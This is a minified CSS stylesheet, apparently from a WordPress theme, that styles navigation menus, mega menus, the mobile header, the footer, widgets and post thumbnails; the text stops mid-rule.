.nav-btns{margin-right:-14px}.site-navigation{min-height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:1}.site-navigation.mobile-nav-active .nav-menu-wrapper{display:none}.site-navigation.mobile-nav-active .nav-btn-cta,.site-navigation.mobile-nav-active .nav-btn:not(.mobile-toggle){display:none}.site-navigation.mobile-nav-active .mobile-toggle{display:inline-block}.site-navigation.mobile-nav-active .container,.site-navigation.mobile-nav-active .content-wrapper{padding-left:30px;padding-right:30px}.site-navigation .nav-btn,.site-navigation .primary-menu>li>a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.site-navigation .nav-btn:hover,.site-navigation .primary-menu>li>a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.nav-menu-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-menu-wrapper.align-left{text-align:left}.nav-menu-wrapper.align-left .primary-menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nav-menu-wrapper.align-center{text-align:center}.nav-menu-wrapper.align-center .primary-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nav-menu-wrapper.align-right{text-align:right;margin-right:-15px}.nav-menu-wrapper.align-right .primary-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.site-logo+.nav-menu-wrapper{margin-left:30px}.nav-menu-wrapper+.nav-btns>.nav-btn-cta:first-child,.nav-menu-wrapper+.nav-btns>.nav-btn:first-child,.nav-menu-wrapper+.nav-btns>.nav-item-wrap:first-child{margin-left:45px}.nav-is-fixed{position:fixed;top:0;left:0;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.15);box-shadow:0 1px 5px rgba(0,0,0,.15);z-index:10000}.nav-is-fixed .logo:not(.logo-alt){display:none}.nav-is-fixed .logo-alt{visibility:visible;opacity:1;position:relative;height:auto;z-index:1}.mobile-toggle{cursor:pointer;display:none;width:55px;height:60px;overflow:hidden;text-align:center;z-index:2}.mobile-toggle:hover .menu-icon span{background-color:#1e49e1}.menu-icon{display:block;height:18px}.menu-icon span{background:#000;display:block;height:2px;width:27px;margin-left:auto;margin-right:auto;-webkit-transition:background-color .4s;transition:background-color .4s}.menu-icon span:nth-child(2),.menu-icon span:nth-child(3){margin-top:6px}.nav-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;outline:0;text-align:center;vertical-align:top}.nav-btn i{display:inline-block}.nav-btn .btn-inner{display:block;position:relative}.nav-btn .btn-inner i{height:inherit;line-height:inherit}.nav-btns{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;margin-left:auto;position:relative;-webkit-transition:padding .3s;transition:padding .3s;white-space:nowrap;z-index:1}.nav-item-wrap{position:relative}.nav-item-wrap.dropdown-open-on-hover{position:relative}.nav-item-wrap.dropdown-open-on-hover:focus .nav-dropdown,.nav-item-wrap.dropdown-open-on-hover:focus .nav-dropdown:before,.nav-item-wrap.dropdown-open-on-hover:hover .nav-dropdown,.nav-item-wrap.dropdown-open-on-hover:hover .nav-dropdown:before{opacity:1;visibility:visible}.nav-dropdown{background-color:#fff;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2);color:#565f6b;color:var(--theme-color-text,#565f6b);position:absolute;top:100%;right:0;margin:0;padding:20px;font-size:14px;text-align:left;min-width:270px;visibility:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s;z-index:999}.nav-dropdown:before{content:"";display:block;position:absolute;top:-4px;right:14px;width:10px;height:10px;background:#fff;border-right:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0;visibility:hidden}.nav-dropdown::-webkit-scrollbar{width:8px}.nav-dropdown::-webkit-scrollbar-track{background:#f4f4f4}.nav-dropdown::-webkit-scrollbar-thumb{background:rgba(0,0,0,.18)}.nav-dropdown::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.4)}.nav-dropdown.account-dropdown{font-size:12px;min-width:172px;padding:8px 0;z-index:3}.topbar .nav-dropdown:before{right:12px}.btn-login{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-login .avatar{border-radius:50%;display:inline-block;vertical-align:top;margin:16px 11px;height:18px;width:18px}.btn-login span{display:none;color:inherit;line-height:inherit}.account-dropdown .user-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-8px;margin-bottom:5px;padding:12px 18px;position:relative;-webkit-transition:all .2s;transition:all .2s;z-index:9}.account-dropdown .user-link:hover{background:#fafafa}.account-dropdown .user-link .avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px;width:30px;height:30px}.account-dropdown .user-link .user-name{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:14px;font-weight:600;line-height:20px;margin-bottom:3px}.account-dropdown .user-link .user-mention{line-height:1}.account-dropdown .user-link .user-mention,.account-dropdown .user-link .user-name{display:block}.account-menu{max-height:640px;overflow:auto}.account-menu li{display:block}.account-logout-link,.account-menu a{color:#565f6b;color:var(--theme-color-text,#565f6b);display:block;font-weight:500;line-height:20px;padding:5px 18px}.account-logout-link:hover,.account-menu a:hover{color:#000}.no-touchevents .primary-menu>li.sfHover:hover>.sub-menu{top:100%;z-index:1000}.btn-search .icon-active{display:none}.nav-sf-active .btn-search .icon-default{display:none}.nav-sf-active .btn-search .icon-active{display:block}.nav-sf-active .nav-search-container{opacity:1;visibility:visible}.nav-sf-active .nav-dropdown:before{opacity:1;visibility:visible}.nav-search-container{background:#fff;width:100%;max-width:320px;padding:10px}input.nav-sf-input{border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:24px;height:48px;padding:12px 48px 12px 15px;margin:0;width:100%}input.nav-sf-input:focus{border:none;-webkit-box-shadow:none;box-shadow:none}.nav-sf-submit{cursor:pointer;position:absolute;top:10px;right:10px}.nav-sf-submit i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:inline-block;font-size:18px;line-height:48px;height:48px;width:48px;text-align:center}.nav-btn+.nav-btn-cta,.nav-item-wrap+.nav-btn-cta{margin-left:24px}@media (min-width:768px){.navbar .btn-login .avatar{margin:16px 10px}.site-logo{padding-top:15px;padding-bottom:15px}.site-logo .site-title{font-size:2.7rem}.mobile-toggle{padding:0;width:42px}.site-navigation .nav-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.site-navigation .nav-btn .btn-inner,.site-navigation .nav-btn i,.site-navigation .nav-btn>.btn-inner i{width:40px;height:50px;line-height:50px}.site-navigation .nav-btn,.site-navigation .primary-menu>li>a{padding-top:15px;padding-bottom:15px}.btn-login.btn-has-text{padding-left:10px}.btn-login.btn-has-text i{display:none}.btn-login .btn-text{display:inline-block}}@media (max-width:767.98px){.topbar{display:none}.navbar .nav-btns{margin-right:-14px}.navbar .nav-btns .nav-btn:not(.mobile-toggle){display:none}.navbar .container,.navbar .content-wrapper{padding-left:30px;padding-right:30px}.transparent-header .navbar:not(.nav-is-fixed) .container,.transparent-header .navbar:not(.nav-is-fixed) .content-wrapper{padding-top:15px}.site-navigation{min-height:60px}}.primary-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;visibility:hidden;white-space:nowrap}.primary-menu li.sfHover>.sub-menu{display:block;visibility:visible}.primary-menu li.sfHover>.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;visibility:visible}.primary-menu>li{position:relative;float:left}.primary-menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;line-height:54px;min-height:54px;padding-left:12px;padding-right:12px;-webkit-transition:background-color .3s,color .2s,padding .2s!important;transition:background-color .3s,color .2s,padding .2s!important;white-space:nowrap}.primary-menu>li>a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}@media (min-width:768px){.primary-menu>li>a{line-height:50px;min-height:50px;padding-left:15px;padding-right:15px}}.primary-menu>li>a>i{font-size:18px;min-width:20px!important}.primary-menu>li>.sub-menu{top:100%;z-index:1000;left:-9px}.primary-menu>li>.sub-menu ul{top:-12px;left:100%;z-index:9999}.primary-menu>li>.sub-menu .menu-item-has-children{position:relative}.primary-menu>li>.sub-menu .menu-item-has-children>a{padding-right:30px}.primary-menu>li>.sub-menu .menu-item-has-children>a .menu-caret{line-height:24px;width:40px;position:absolute;top:50%;right:0;margin-top:-12px;margin-left:6px;text-align:center}.primary-menu>li.megamenu-custom-width,.primary-menu>li.megamenu-full-width{position:static}.primary-menu .menu-item>a{position:relative}.primary-menu .menu-item>a>i{line-height:24px;min-width:16px;text-align:center}.primary-menu .menu-item>a>img{max-height:24px}.primary-menu .menu-item-has-children .menu-caret{display:inline-block;font-size:7px;margin-left:7px;vertical-align:top}.primary-menu .menu-caret .ticon-angle-down{vertical-align:middle}.primary-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);font-size:1.3rem;font-weight:500;letter-spacing:0;position:absolute;top:100%;padding:12px 0 15px;min-width:200px;z-index:999}.primary-menu .sub-menu>li{position:relative}.primary-menu .sub-menu a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;line-height:24px;min-height:36px;padding:6px 24px;text-align:left}.primary-menu .sub-menu a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.primary-menu .sub-menu .hover-shift{left:auto!important;right:100%!important}.primary-menu .megamenu,.primary-menu .sub-menu{visibility:hidden}.primary-menu ul .menu-item>a>i,.primary-menu ul .menu-item>a>img{display:inline-block;vertical-align:middle}.primary-menu ul .menu-item>a>i+.menu-text,.primary-menu ul .menu-item>a>img+.menu-text{margin-left:7px;vertical-align:middle}.primary-menu>.menu-item-icon-only>a>i{line-height:50px!important;height:50px!important}.menu-icons-pos-left .primary-menu>li>a>i,.menu-icons-pos-left .primary-menu>li>a>img{display:inline-block;vertical-align:middle}.menu-icons-pos-left .primary-menu>li>a>i{border-radius:50%;line-height:40px;height:40px}.menu-icons-pos-left .primary-menu>li>a>img{max-height:40px;width:auto}.menu-icons-pos-left .primary-menu>li>a>i+.menu-text,.menu-icons-pos-left .primary-menu>li>a>img+.menu-text{margin-left:9px}.menu-icons-pos-top .primary-menu>li>a{text-align:center}.menu-icons-pos-top .primary-menu>li>a>i,.menu-icons-pos-top .primary-menu>li>a>img{line-height:26px;display:block;text-align:center}.menu-icons-pos-top .primary-menu>li>a>i+span,.menu-icons-pos-top .primary-menu>li>a>img+span{display:block;line-height:20px;margin-top:4px}.menu-icons-pos-top .primary-menu>li.menu-item-icon-only>a>i{line-height:50px}.menu-icons-pos-top .primary-menu>li.menu-item-icon-only>a>img{max-height:50px}.menu-text{text-overflow:ellipsis;overflow:hidden}.nav-logged-in{display:inline-block;vertical-align:top}.nav-logged-in li{position:relative}.megamenu-column-1-8{width:12.5%}.megamenu-column-1-7{width:14.28571429%}.megamenu-column-1-6{width:16.66666667%}.megamenu-column-1-5{width:20%}.megamenu-column-1-4{width:25%}.megamenu-column-1-3{width:33.33333333%}.megamenu-column-1-2{width:50%}.megamenu-column-1-1{width:100%}.megamenu-column-2-7{width:28.57142957%}.megamenu-column-2-5{width:40%}.megamenu-column-2-3{width:66.66666667%}.megamenu-column-3-8{width:37.5%}.megamenu-column-3-7{width:42.85714286}.megamenu-column-3-5{width:60%}.megamenu-column-3-4{width:75%}.megamenu-column-4-7{width:57.14285714%}.megamenu-column-4-5{width:80%}.megamenu-column-5-8{width:62.5%}.megamenu-column-5-7{width:71.42857143%}.megamenu-column-5-6{width:83.33333333%}.megamenu-column-6-7{width:85.71428571%}.megamenu-column-7-8{width:87.5%}[class*=megamenu-column-]{display:block;float:left;padding-left:27px;padding-right:27px;margin-bottom:18px;position:relative}.megamenu{background-color:#fff;background-repeat:no-repeat;background-position:center center;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px 1px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-size:1.4rem;min-height:160px;padding:24px 0 9px 0;position:absolute;z-index:999}.megamenu a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;text-align:left}.megamenu a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.megamenu>li{text-align:left}.megamenu>li:before{position:absolute;content:"";left:0;top:9px;bottom:6px;display:block;width:1px;background:#e4ebf2;background:var(--theme-color-border,#e4ebf2)}.megamenu>li:first-of-type:before{display:none}.megamenu-full-width .megamenu{max-width:1242px;width:100%;width:100vw;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding-bottom:15px;-webkit-box-shadow:none;box-shadow:none}.megamenu-full-width .megamenu:before{position:absolute;content:"";display:block;background-color:#fff;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px 1px rgba(0,0,0,.1);height:100%;width:100%;width:150vw;top:0;left:-50vw}.megamenu-custom-width .megamenu{padding-left:5px;padding-right:5px}@media (min-width:1170px){.megamenu-full-width .megamenu{width:100%}.megamenu-full-width .megamenu:before{left:calc(621px - 50vw);width:100vw}}.megamenu-submenu{position:relative;display:block;width:auto}.megamenu-submenu li{display:block;position:relative}.megamenu-submenu a{line-height:24px;height:auto;padding:5px 9px}.megamenu-widget-area{position:relative}.megamenu-widget-area li{line-height:24px}.megamenu-widget-area li>a{color:#565f6b;color:var(--theme-color-text,#565f6b)}.megamenu-widget-area a:hover{color:#1e49e1;color:var(--theme-color-link,#1e49e1)}.megamenu-widget-area .widget-title{margin-bottom:15px}.megamenu-widget-area .widget{margin-bottom:20px}.megamenu-widget-area .widget:last-of-type{margin-bottom:0}.megamenu-widget-area .widget a{color:#777;font-size:13px;line-height:20px;height:auto;padding:5px 0}.megamenu-widget-area .row{margin-left:-10px;margin-right:-10px}.megamenu-widget-area [class*=col-]{padding-left:10px;padding-right:10px}.megamenu-widget-area .megamenu-title{padding:0;margin-bottom:20px}.megamenu-title,.megamenu-widget-area .widget-title{color:#1e3142!important;font-weight:600;font-size:16px;line-height:24px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.megamenu-title{padding:9px 9px 15px 9px}.megamenu-hide-title>.megamenu-title{display:none!important}.megamenu-new-row{clear:both;padding-top:10px!important}.megamenu-new-row>.megamenu-title{margin-top:0!important}.megamenu-new-row+li{padding-top:10px!important}.megamenu-new-row+li .megamenu-title{margin-top:0!important}.menu-item-btn .btn,.nav-is-fixed .primary-menu .menu-item-btn .btn{padding:12px 30px!important}.menu-item-btn{padding-left:15px;-webkit-transition:padding .2s;transition:padding .2s}.menu-item-container .menu-item-btn{display:none}.nav-is-fixed .primary-menu .menu-item-btn{padding-top:5px}.menu-item-btn .btn{color:#fff!important;font-size:12px;line-height:16px!important;min-height:auto;margin-top:3px}.menu-item-btn .btn:hover{color:#1e49e1!important}.menu-items-container{display:none}.menu-items-container .menu-item-btn{display:none}.menu-items-container .sub-menu{background-image:none!important}.vertical-menu ul{position:relative;top:100%;margin:0;padding:0;overflow:hidden;display:none}.vertical-menu ul a{padding-left:25px;line-height:26px;padding-top:9px;padding-bottom:9px}.vertical-menu ul ul a{padding-left:50px}.vertical-menu li{position:relative}.vertical-menu li.sub-menu-active>.sub-menu-toggle .icon-default{display:none}.vertical-menu li.sub-menu-active>.sub-menu-toggle .icon-active{display:block}.vertical-menu a{display:block;padding:0}.vertical-menu>li>a{font-size:16px;font-weight:400;line-height:50px}.vertical-menu .sub-menu{padding:5px 0}.sub-menu-toggle{cursor:pointer;display:block;position:absolute;top:1px;right:-15px;z-index:9}.sub-menu-toggle i{color:inherit;display:inline-block;font-size:10px;line-height:42px;height:42px;width:42px;text-align:center;vertical-align:top}.sub-menu-toggle .icon-active{display:none}.mobile-header{background-color:rgba(26,28,37,.95);font-size:14px;position:fixed;top:0;left:0;height:100%;width:100%;padding:0;visibility:hidden;opacity:0;overflow:hidden;z-index:0}.mobile-header-active .mobile-header{visibility:visible;opacity:1;-webkit-transition:all .3s;transition:all .3s;z-index:999999}body.mobile-header-active{overflow:hidden}.mobile-header-close{color:#fff;display:inline-block;font-size:21px;line-height:45px;height:45px;width:45px;padding:0;margin-left:auto;text-align:center;z-index:2}.mobile-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:15px 18px 0 12px;line-height:60px;height:60px;width:100%;z-index:3}.mobile-top .nav-btns{margin-left:0}.mobile-top .nav-btn{color:#fff;font-size:16px;line-height:inherit}.mobile-top .nav-btn>i,.mobile-top .nav-btns .nav-btn>.btn-inner i{line-height:inherit;width:50px}.mobile-top .btn-search .bicon-close{font-size:14px}.mobile-top .btn-login{height:inherit;width:50px}.mobile-top .btn-login .avatar{margin:20px 13px;height:20px;width:20px}.mobile-top .btn-login .btn-text{display:none}.mobile-content{position:absolute;top:60px;bottom:0;width:100%}.mobile-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%;padding:30px 30px 60px 30px;margin:0 auto;position:relative;overflow-x:hidden;overflow-y:auto;z-index:2;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu{width:100%}.mobile-menu .sub-menu-toggle,.mobile-menu a{color:#fff}.mobile-menu>li>a{font-size:1.44rem;letter-spacing:.035em;text-transform:uppercase}.mobile-sidebar{position:relative;font-size:15px;width:100%}.mobile-sidebar .widget-title .title{color:#fff;display:inline-block;padding-bottom:15px;position:relative;z-index:1}.mobile-widget{margin-bottom:30px}.mobile-widget li a{line-height:24px;text-align:left}.mobile-widget .widget-title{font-size:16px}.mobile-social{margin-top:auto;padding-top:60px;text-align:center}.mobile-social a{color:#fff;line-height:50px;font-size:18px;height:50px;width:50px;overflow:hidden}.mobile-social i{line-height:inherit}.msf-active .btn-search .icon-default{display:none}.msf-active .btn-search .icon-active{display:block}.site-footer{background:#1e3142;color:#6f8da8;letter-spacing:.025em;position:relative}.site-footer a{color:#dbe4ed}.site-footer a:hover{color:#fff}.footer-top{font-size:12px;line-height:18px;min-height:80px;padding:30px 0}.footer-top a{color:#fff}.footer-top+.footer-bottom,.footer-top+.footer-main{border-top:1px solid #283b4d}.footer-top .footer-menu li a{padding-top:9px;padding-bottom:9px}.footer-main{font-size:1.4rem;line-height:1.5;padding:3.5rem 0 0}.footer-main .widget-title{color:#fff;line-height:26px;margin:0 0 20px;position:relative}.footer-main .widget{margin-bottom:4rem}.footer-main .tag-cloud-link{background-color:rgba(242,246,249,.05);color:inherit}.footer-main .wp-caption-text,.footer-main figcaption{color:inherit}.footer-main p{margin-bottom:8px}.footer-main p:last-child{margin-bottom:0}.footer-main .sub-menu{margin-top:8px}.footer-main+.footer-bottom{border-top:1px solid #283b4d}.footer-bottom{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;line-height:18px;min-height:80px;padding-top:25px;padding-bottom:25px}.footer-bottom a{text-decoration:underline}.footer-bottom p{margin:0 0 5px}.footer-bottom .footer-content{text-align:center}.site-footer .footer-bottom a{color:inherit}.site-footer .footer-bottom a:hover{color:#fff}.bottom-style-1,.bottom-style-2{text-align:center}.bottom-style-2 .footer-menu,.bottom-style-2 .footer-social,.bottom-style-3 .footer-content{margin-bottom:15px}ul.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.footer-menu li a{display:block;font-weight:400;line-height:22px;padding:4px 12px;text-decoration:none}.footer-social i{line-height:40px;height:40px;width:40px;font-size:16px}@media (min-width:768px){.footer-top .footer-menu a,.footer-top .footer-social a{position:relative}.footer-top .footer-menu a:after,.footer-top .footer-social a:after{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);content:"";display:block;position:absolute;bottom:-21px;width:100%;height:1px;z-index:3;opacity:0;-webkit-transition:.2s opacity ease-in-out;transition:.2s opacity ease-in-out}.footer-top .footer-menu a:hover:after,.footer-top .footer-social a:hover:after{opacity:1}.footer-top .footer-social a:after{left:12px;width:16px}.footer-top-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-top-inner .footer-social:first-child{margin-left:-10px}.footer-main{padding:5rem 0 1rem}.footer-bottom .footer-content,.footer-bottom .footer-social{text-align:right}.bottom-style-2{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.bottom-style-2 .footer-content,.bottom-style-2 .footer-menu,.bottom-style-2 .footer-social{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-left:30px;margin-bottom:0}.footer-top{padding:20px 0}.footer-top .footer-menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-top .footer-menu li{margin-right:48px}.footer-top .footer-menu li:last-child{margin-right:0}.footer-top .footer-menu li a{padding-left:0;padding-right:0}}@media (max-width:767.98px){.footer-top .footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-top .footer-content{padding-left:12px}.footer-top-inner>div,.footer-top-inner>ul{margin-bottom:15px}.footer-top-inner>div:last-child,.footer-top-inner>ul:last-child{margin-bottom:0}.footer-main .footer-col{padding-left:27px;padding-right:27px}}#scroll-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff;display:block;width:44px;height:44px;text-align:center;position:fixed;bottom:20px;right:20px;visibility:hidden;opacity:0;z-index:1000;-webkit-transition:all .3s;transition:all .3s}#scroll-top i{color:inherit;display:inline-block;font-size:14px;line-height:42px}#scroll-top.active{opacity:1;-webkit-transition:all .3s;transition:all .3s;visibility:visible}#scroll-top.active:hover{background-color:#4c73fd;background-color:var(--theme-color-primary-hover,#4c73fd)}.widget-content>div>:first-child{margin-top:0}.widget-content>div>:last-child{margin-bottom:0}.widget .widget-title{margin:0 0 2rem}.widget li{margin:1rem 0 0}.widget li:first-child,.widget li>ol,.widget li>ul{margin-top:1rem}.widget table,.widget table *{border-color:#e4ebf2;border-color:var(--theme-color-border,#e4ebf2)}.widget table caption{background-color:#e4ebf2;background-color:var(--theme-color-border,#e4ebf2)}.widget .post-date,.widget .rss-date{display:block;font-size:.85em;font-weight:500;margin-top:.5rem}.widget select{max-width:100%}.widget_archive select,.widget_categories select{width:100%}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{margin:1rem 0 0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:2rem}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a{text-decoration:none}.sidebar .widget_archive a,.sidebar .widget_categories a,.sidebar .widget_meta a,.sidebar .widget_nav_menu a,.sidebar .widget_pages a{font-weight:500}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a:focus,.widget_pages a:hover{text-decoration:underline}.calendar_wrap{font-size:1.5rem}.calendar_wrap td,.calendar_wrap th,.wp-calendar-nav span{display:table-cell;font-size:1em;font-weight:500;line-height:1;padding:5% 2.5% 5% 2.5%;text-align:center}.wp-calendar-table{margin:0}.wp-calendar-nav{display:table;width:100%}.calendar_wrap tfoot td{border-bottom:none}.calendar_wrap .wp-calendar-nav a,.calendar_wrap tfoot a{text-decoration:none}.calendar_wrap .wp-calendar-nav-prev,.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap .wp-calendar-nav-next,.calendar_wrap tfoot #next{text-align:right}.widget_media_gallery .gallery{margin:0 -.4em -.8em -.4em;width:calc(100% + .8em)}.widget_media_gallery .gallery-item{margin:0 0 .8em 0;padding:0 .4em}.widget_nav_menu .widget-content>div>ul{margin-left:0}.widget_recent_comments li{font-weight:500}.widget_recent_comments a{text-decoration:none}.widget_recent_comments a:focus,.widget_recent_comments a:hover{text-decoration:underline}.widget_recent_entries a{font-weight:500;text-decoration:none}.widget_recent_entries a:focus,.widget_recent_entries a:hover{text-decoration:underline}.widget_rss .widget-title a.rsswidget:first-of-type{display:none}.widget_rss .rsswidget{font-weight:500}.widget_rss li{margin-top:2rem}.widget_rss a{text-decoration:none}.widget_rss a:focus,.widget_rss a:hover{text-decoration:underline}.widget_rss .rssSummary{margin-top:.5rem}.widget_rss cite{color:inherit;display:block;margin-top:5px}.widget_rss cite::before{content:"— "}.widget-title .title{display:block;line-height:inherit}.post-tags a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{background-color:#ecf4ff;background-color:var(--theme-color-secondary,#ecf4ff);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:inline-block;font-size:13px!important;font-style:normal;font-weight:500;line-height:20px;padding:5px 13px;margin-right:5px;margin-bottom:5px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;white-space:nowrap;vertical-align:top}.post-tags a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.wp-block-tag-cloud a:hover{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#000}.post-tags,.tagcloud,.wp-block-tag-cloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar{font-size:1.5rem}.sidebar .widget-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:1.8rem;line-height:21px;margin:0 0 20px}.isotope-filter{letter-spacing:.005em;margin-bottom:45px;position:relative;text-align:center}.isotope-filter .filter-item{border-bottom:2px solid transparent;color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.isotope-filter .filter-item.active{border-bottom-color:#1e49e1;border-bottom-color:var(--theme-color-primary,#1e49e1)}.isotope-filter .filter-items{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.isotope-filter .filter-items:after{border-bottom:2px solid #e4ebf2;border-bottom:2px solid var(--theme-color-border,#e4ebf2);content:"";display:block;position:absolute;bottom:0;width:100%;z-index:-1}.isotope-filter .filter-items .filter-item:first-child{margin-left:0!important}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{font-size:15px;margin-left:30px;padding:30px 0;white-space:nowrap}.isotope-filter.text-justify .filter-items{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.isotope-filter .filter-more-items{display:none;padding-top:10px}.isotope-filter .filter-more-items .filter-item{font-size:15px;line-height:30px;margin-left:30px;padding:10px 0}.isotope-filter .filter-more-items .filter-item:first-child{margin-left:0!important}.listing .post-style-list{position:relative;min-height:1px}.listing .sticky .post-title{padding-right:20px}.listing .sticky .post-title:after{color:#565f6b;color:var(--theme-color-text,#565f6b);font-family:bicon;font-size:20px;content:"\e952";position:absolute;right:0;top:5px;display:inline-block;width:20px;height:20px;line-height:20px;text-align:center}.listing .sticky.post-style-modern .post-title:after{display:none}.listing .post-style-grid.sticky .post-body{-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.15);box-shadow:0 0 6px 0 rgba(0,0,0,.15)}.post-body{position:relative;overflow:hidden}.post-thumb{position:relative;overflow:hidden}.post-thumb>a{display:block;overflow:hidden;position:relative}.post-thumb>a:before{background-color:#fff;content:"";opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:all .4s;transition:all .4s}.post-thumb img{height:auto;max-width:100%;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;vertical-align:top}.post-thumb:hover a:before{opacity:.2}.post-thumb .post-format-icon{background-color:rgba(0,0,0,.4);color:#fff;font-size:16px;position:absolute;bottom:0;right:0;width:48px;height:45px;line-height:45px;pointer-events:none;text-align:center;border-top-left-radius:4px}.post-thumb+.post-badge{position:absolute;top:20px;left:20px;margin:0}.post-thumb 